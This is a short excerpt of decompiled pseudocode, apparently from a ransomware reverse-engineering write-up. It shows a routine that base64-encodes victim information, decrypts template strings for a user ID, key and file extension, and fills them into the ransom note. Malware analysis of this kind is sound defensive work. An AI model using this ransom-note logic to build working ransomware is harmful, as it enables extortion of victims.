 result = (int)generate_victim_info_buffer(&v10);
v1 = result;
if ( result )
{
base64_encoded_victim_info_buffer = encode_base64(result, v10, 1);
w_w_RtlFreeHeap(v1);
if ( base64_encoded_victim_info_buffer )
{
decrypt_string((int)&STRING_DATA_BUFFER, 2229, 0xCu, 10, (int)v8);// {UID}
v9 = 0;
decrypt_string((int)&STRING_DATA_BUFFER, 1755, 0xBu, 10, (int)v6);// {KEY}
v7 = 0;
decrypt_string((int)&STRING_DATA_BUFFER, 3552, 0xBu, 10, (int)v4);//  {EXT}
v3[3] = base64_encoded_victim_info_buffer;
v5 = 0;
v3[0] = (int)v8;
v3[1] = VICTIM_ID;
v3[2] = (int)v6;
v3[4] = (int)v4;
v3[5] = ENCRYPTED_EXTENSION + 2; // encrypted file extension
RANSOM_NOTE = parse_template_var(RANSOM_NOTE, (int)v3, 3u);
RANSOM_NOTE_LENGTH = w_strlen_0((_WORD *)RANSOM_NOTE);
w_w_RtlFreeHeap(base64_encoded_victim_info_buffer);
return 1;
}